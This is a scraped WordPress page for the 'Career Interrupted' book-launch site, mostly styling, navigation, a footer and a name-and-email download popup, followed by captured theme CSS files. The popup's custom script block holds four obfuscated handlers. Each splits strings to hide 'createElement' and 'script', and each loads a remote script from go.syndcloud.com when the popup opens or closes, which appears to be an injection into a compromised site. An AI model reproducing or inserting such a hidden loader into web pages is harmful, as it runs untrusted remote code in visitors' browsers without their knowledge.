.mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label{color: #f47920}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #f47920;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #f47920;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #f47920;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#f47920;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #f47920;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #f47920;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(244,121,32,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(244,121,32,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(244 121 32 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(244 121 32 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(244,121,32,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(244 121 32 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #f47920}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #f47920}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #f47920}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #f47920}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #f47920}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #f47920 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #0c0908 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #0c0908;}</style><style type="text/css">@media only screen and (max-width: 479px){
.mec-container {
    width: 100% !important;
}
}
.mec-event-description, .mec-venue-details, .mec-booking-button, select{
font-family: EB Garamond !important;
}
.mec-date-details, .mec-month-divider, .mec-totalcal-monthlyview, .mec-totalcal-weeklyview, .mec-totalcal-dailyview, .mec-totalcal-listview, .mec-totalcal-gridview, .mec-totalcal-tileview{
font-family: 'Oswald' !important;
}

.mec-widget .mec-event-grid-classic.mec-owl-carousel .owl-nav button:hover{
 background: #f47920 !important;
}

.mec-single-event .mec-event-meta .mec-events-event-categories a, .mec-single-event .mec-event-meta dd{
font-size: 16px !important;
}

.mec-local-time-details ul{
font-size: 16px !important;
font-family: EB Garamond !important;
}
.mec-single-event-description p{
font-size: 21px;
line-height: 23px;
}
.mec-booking-button{
    font-size: 21px !important;
}
.mec-booking-button:hover{
    color: #f47920 !important;
}
.mec-single-event .mec-booking-button:hover {
    background-color: #fff !important;
}
.book-launch .mec-booking-button{
    font-size: 16px !important;
    color: #fff !important;
    background-color: #f47920 !important;
    padding: 4px 21px !important;
}
.book-launch .mec-booking-button:hover{
    font-size: 16px !important;
    background-color: #fff !important;
    color: #f47920 !important;
}
.mec-event-list-minimal a.mec-detail-button{
    background: #f58737;
    color: #ffffff;
    padding: 4px 21px !important;
}
.mec-event-list-minimal a.mec-detail-button:hover{
    background: #ffffff;
    color: #f58737;
}

.mec-event-more-info{
display: none !important;
}

.mec-single-event-category{
display: none !important;
}

.mec-single-event-organizer{
display: none !important;
}


@media screen and (min-width: 600px){
.mec-event-social-icon .whatsapp{
display: none !important;
}
}</style></head><body id="cms-theme" class="page-template-default page page-id-607 header-9  wpb-js-composer js-comp-ver-6.6.0 vc_responsive"><div id="page-wrapper" class="cs-wide"><header id="masthead" class="site-header"><div id="cshero-header-inner" class="header-9 m-style"><div id="cshero-header-wrapper"><div id="cshero-header-top" class="hidden-xs"><div class="container"><div class="row"><div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 text-center-xs"><div class="offers"><div class="jirei-post-list"></div></div></div></div></div></div></div><div id="cshero-header" class="cshero-main-header  "><div class="container"><div class="row"><div id="cshero-header-logo" class="col-xs-12 col-sm-5 col-md-3 col-lg-3">
<a class="logo-main" href="https://careerinterrupted.net/">
<img  src="https://careerinterrupted.net/wp-content/uploads/2021/08/Career-Interrupted-Logo-21orange.webp">
</a>
<a class="logo-sticky" href="https://careerinterrupted.net/">
<img  src="https://careerinterrupted.net/wp-content/uploads/2021/08/Career-Interrupted-Logo-21orange.webp">
</a></div><div id="cshero-header-navigation" class="col-xs-12 col-sm-7 col-md-9 col-lg-9"><div class="navigation-main"><div class="cshero-navigation-right hidden-xs hidden-sm"><div class="nav-button-icon"><div class="top-media">
<a class="top-button" href="https://careerinterrupted.net/book/">Buy The Book</a></div></div></div><nav id="site-navigation" class="main-navigation"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu menu-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-31" data-depth="0"><a href="https://careerinterrupted.net/home/" class=""><span class="menu-title">Home</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-35" data-depth="0"><a href="https://careerinterrupted.net/workshop/" class=""><span class="menu-title">Workshops</span></a></li><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-39" data-depth="0"><a href="https://careerinterrupted.net/our-team" class=""><span class="menu-title">Our Team</span></a></li><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-609" data-depth="0"><a href="https://careerinterrupted.net/book-launch/" class=""><span class="menu-title">Book Launch</span></a></li></ul></div></nav></div></div><div id="cshero-menu-mobile" class="collapse navbar-collapse">
<i class="cms-icon-menu pe-7s-menu"></i></div></div></div></div></div></header><div id="cms-page-title-wrapper"></div><div id="main"><div id="page-default" class="container cs-wide"><div class="row"><div id="primary" class="col-xs-12 col-sm-12 col-md-12 col-lg-12 page-full-width"><div id="content" role="main"><article id="post-607" class="post-607 page type-page status-publish hentry"><div class="entry-content"></div><footer class="entry-meta"></footer></article></div></div></div></div></div><footer><div id="cshero-footer" class="cshero-footer5"><div id="cshero-footer-bottom"><div class="container"><div class="row"><div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 text-center-xs"><div class="cms-copyright">
© 2021 - 2022 <a href="#">CareerInterrupted</a>, All Rights Reserved</div></div><div class="col-xs-12 col-sm-4 col-md-4 col-lg-4"><div class="cms-footer-menu">
Email: <a href="mailto:info@careerinterrupted.net">info@careerinterrupted.net</a></div></div><div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 text-center-xs text-right"><ul class="cms-footer-social"><li><a href="https://www.linkedin.com/company/careerinterrupted" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="https://m.facebook.com/105294798092016/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/careerinterrup1/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://twitter.com/CareerInterrupt" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://youtube.com/channel/UCn-DYZdayYJ0n70_AMytGWg" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div></div></footer></div><div class="sgpb-main-popup-data-container-564" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);"><div class="sg-popup-builder-content" id="sg-popup-content-wrapper-564" data-id="564" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]"><div class="sgpb-popup-builder-content-564 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wpforms-container wpforms-container-full" id="wpforms-550"><form id="wpforms-form-550" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="550" method="post" enctype="multipart/form-data" action="/gallery/" data-token="de97f9c4b9daed2c560ccb0acd14a7b4"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-550-field_3-container" class="wpforms-field wpforms-field-html" data-field-id="3"><div id="wpforms-550-field_3"><P>Please enter your name and email address.</P></div></div><div id="wpforms-550-field_1-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="1"><label class="wpforms-field-label" for="wpforms-550-field_1">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-550-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-550-field_2-container" class="wpforms-field wpforms-field-email wpforms-one-half" data-field-id="2"><label class="wpforms-field-label" for="wpforms-550-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-550-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" required></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="550"><input type="hidden" name="wpforms[author]" value="0"><input type="hidden" name="wpforms[post_id]" value="607"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-550" value="wpforms-submit" aria-live="assertive" data-alt-text="Downloading..." data-submit-text="Download">Download</button><img src="https://careerinterrupted.net/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt=""></div></form></div>  <style></style></div><script id="sgpb-custom-script-564">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "564") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "564") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillClose", function(e) {if (e.detail.popupId == "564") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidClose", function(e) {if (e.detail.popupId == "564") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});</script></div></div></div><link rel='stylesheet' id='wpforms-full-css'  href='https://careerinterrupted.net/wp-content/plugins/wpforms/assets/css/wpforms-full.min.css?ver=1.6.7' type='text/css' media='all' /> <script type='text/javascript' src='https://careerinterrupted.net/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script> <script type='text/javascript' id='jquery-ui-datepicker-js-after'>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});</script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.1.6' id='mec-typekit-script-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.1.6' id='featherlight-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.1.6' id='mec-select2-script-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.1.6' id='mec-tooltip-script-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.1.6' id='mec-lity-script-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.1.6' id='mec-colorbrightness-script-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.1.6' id='mec-owl-carousel-script-js'></script> <script type='text/javascript' id='wpforms-ajax-submit-js-extra'>/*  */
var wpforms_ajax_submit_data = {"parent_positioning":"relative","overlay_positioning":"absolute","overlay_bg_color":"rgba(0,0,0,0.25)","overlay_z_index":"9999","loading_image":"https:\/\/careerinterrupted.net\/wp-content\/plugins\/wpforms-ajax-submit-master\/loading.gif","loading_image_position":"left bottom","loading_image_size":"auto","loading_image_repeat":"no-repeat","ajaxurl":"https:\/\/careerinterrupted.net\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/wpforms-ajax-submit-master/wpforms-ajax-submit.js?ver=1.2.4' id='wpforms-ajax-submit-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.2' id='tp-tools-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.2' id='revmin-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/js/jquery.parallax-1.1.3.js?ver=1.1.3' id='parallax-js'></script> <script type='text/javascript' id='cmssuperheroes-main-js-extra'>/*  */
var CMSOptions = {"menu_sticky":"1","back_to_top":"1"};
/*  */</script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/js/main.js?ver=1.0.0' id='cmssuperheroes-main-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/js/menu.js?ver=1.0.0' id='cmssuperheroes-menu-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/js/jquery.magnific-popup.min.js?ver=1.0.0' id='magnific-image-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/js/animation-column.js?ver=1.0.0' id='animation-column-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/js/jquery.matchHeight-min.js?ver=1.0.0' id='matchHeight-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/js/sameheight.js?ver=1.0.0' id='sameheight-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/js/enscroll.js?ver=1.0.0' id='scroll-bar-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/wpforms/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/wpforms/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/wpforms/assets/js/wpforms.js?ver=1.6.7' id='wpforms-js'></script> <script type='text/javascript'>/*  */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_empty_blanks":"Please fill out all blanks.","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/careerinterrupted.net\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/careerinterrupted.net\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} Mb exceeds the allowed limit {maxSize} Mb.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"67108864","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number."}
/*  */</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 02:43:34 -->
<!-- Page supported by LiteSpeed Cache 4.4.4 on 2026-01-22 08:13:34 -->

--- FILE ---
content_type: text/css
request_url: https://careerinterrupted.net/wp-content/themes/wp-experts/style.css?ver=5.8.1
body_size: 170
content:
/*
Theme Name: WP Experts
Theme URI: http://7oroof.com/tfdemos/wp-experts/
Author: 7oroof
Author URI: https://themeforest.net/user/7oroof/portfolio
Description: Experts is a stunning, professional and flexible Financial Business WordPress Theme based on Strong researches into the field of business, finance and consulting. This theme specially designed for financial companies, financial firms, investment, tax-related, consulting, broker, legal help or any kind of business.
Version: 2.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  accountant, advisory, analytical, broker, Business and finance, business wordpress, commercial, consultation, consulting, cryptocurrency, finance, finance firm, insurance, investment, tax help 
Text Domain: wp-experts

*/


--- FILE ---
content_type: text/css
request_url: https://careerinterrupted.net/wp-content/themes/wp-experts-child/style.css?ver=5.8.1
body_size: 183
content:
/*
Theme Name: WP Experts Child
Theme URI: http://7oroof.com/tfdemos/wp-experts/
Author: 7oroof
Author URI: https://themeforest.net/user/7oroof/portfolio
Description: Experts is a stunning, professional and flexible Financial Business WordPress Theme based on Strong researches into the field of business, finance and consulting. This theme specially designed for financial companies, financial firms, investment, tax-related, consulting, broker, legal help or any kind of business.
Version: 2.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  accountant, advisory, analytical, broker, Business and finance, business wordpress, commercial, consultation, consulting, cryptocurrency, finance, finance firm, insurance, investment, tax help 
Template:     wp-experts
Text Domain: wp-experts-child
*/

--- FILE ---
content_type: text/css
request_url: https://careerinterrupted.net/wp-content/themes/wp-experts/assets/css/static.css?ver=1.0.0
body_size: 50213
content:
/* -------------------------------------------------------------
  Sass CSS3 Mixins! The Cross-Browser CSS3 Sass Library
  By: Matthieu Aussaguel, http://www.mynameismatthieu.com, @matthieu_tweets

  

  The purpose of this library is to facilitate the use of CSS3 on different browsers avoiding HARD TO READ and NEVER
  ENDING css files

  note: All CSS3 Properties are being supported by Safari 5
  more info: http://www.findmebyip.com/litmus/#css3-properties

  Mixins available:
    -   css3-prefix             - arguments: Property, Value
    -   background-gradient     - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-horizontal   - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-radial       - arguments: Start Color: #FFFFFF, Start position: 0%, End Color: #000000, End position: 100%
    -   background-size         - arguments: Width: 100%, Height: 100%
    -   background-opacity      - arguments: Color: #000, Opacity: .85
    -   border-radius           - arguments: Radius: 5px
    -   border-radius-separate  - arguments: Top Left: 5px, Top Right: 5px, Bottom Left: 5px, Bottom Right: 5px
    -   box                     - arguments: Orientation: horizontal, Pack: center, Align: center
    -   box-rgba                - arguments: R: 60, G: 3, B: 12, Opacity: 0.23, Color: #3C3C3C
    -   box-shadow              - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   box-sizing              - arguments: Type: border-box
    -   columns                 - arguments: Count: 3, Gap: 10
    -   double-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Radius: 0
    -   flex                    - arguments: Value: 1
    -   flip                    - arguments: ScaleX: -1
    -   font-face               - arguments: Font Family: myFont, Eot File Src: myFont.eot, Woff File Src: myFont.woff, Ttf File Src: myFont.ttf
    -   opacity                 - arguments: Opacity: 0.5
    -   outline radius          - arguments: Radius: 5px
    -   resize                  - arguments: Direction: both
    -   rotate                  - arguments: Degree: 0, M11: 0, M12: 0, M21: 0, M22: 0
    CSS Matrix Rotation Calculator http://www.boogdesign.com/examples/transforms/matrix-calculator.html
    -   text-shadow             - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   transform               - arguments: Parameters: null
    -   transform-style         - arguments: Style: preserve-3d
    -   transition              - Default arguments: What: all, Length: 1s, Easing: ease-in-out
    -                            
    -                                        
    -   triple-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Color Three: #000000, Radius: 0
    -   keyframes               - arguments: Animation name
                                - content:   Animation css
    -   animation               - arguments: name duration timing-function delay iteration-count direction fill-mode play-state
                                             (http://www.w3schools.com/cssref/css3_pr_animation.asp)

------------------------------------------------------------- *//* ADDS A BROWSER PREFIX TO THE PROPERTY *//* ==========================================================================
    Style Button
========================================================================== *//*------------------------------------------------------------------
[Table of contents]

1. Blog Classic
2. Post Classic
3. Navigation
4. Single Services
4. Single Project
5. Single Teams
-------------------------------------------------------------------*//* Comment *//*------------------------------------------------------------------
[All Style Shortcode]

  1. Shortcode Social
  2. Heading
  3. Blockquote
  4. List
  5. Tab
  6. CMS Progressbar
  7. CMS Client
  8. CMS Testimonial
  9. CMS Counter
  10. CMS Pricing
  11. CMS Fancybox
  12. CMS Gird
  13. CMS Countdown
  14. CMS Call To Action
  15. CMS Projects
  16. CMS Shop
  17. CMS Section Feature
  18. CMS Overview
  19. CMS Process
  20. CMS Careers
  21. CMS Partner
  22. CMS Case

-------------------------------------------------------------------*//* CMS Grid Column *//* Responsive Column VC *//* ==========================================================================
   [Start] All Style Footer Top & Footer Bottom
========================================================================== *//* ==========================================================================
   [Start] All Style Form
========================================================================== *//* ==========================================================================
   [Start] All style header
   /* 1. Header Main
      2. Search Popup
      3. Hidden Sidebar
========================================================================== *//* ==========================================================================
   [Start] 2. Search Nav
========================================================================== *//*------------------------------------------------------------------
[Main of contents]

1. Reset HTML/CSS, Unitest, Body
2. Page Title
3. Primary
3. Footer
-------------------------------------------------------------------*//* ==========================================================================
   [Start] 1. Reset HTML/CSS, Unitest, Body, @Extend
========================================================================== *//*------------------------------------------------------------------
[Woo of contents]

1. Navigation
2. Typo
3. Sidebar
4. Archive Product
5. Single Product
6. Cart Search

-------------------------------------------------------------------*//* ==========================================================================
    Style Main Menu
========================================================================== *//*
-----> Minimum width of 992 pixels.
*//*------------------------------------------------------------------
[All Style Widget]

1. Social + Contact Top
2. Flickr
3. Search Top
4. Tag
5. Recent post
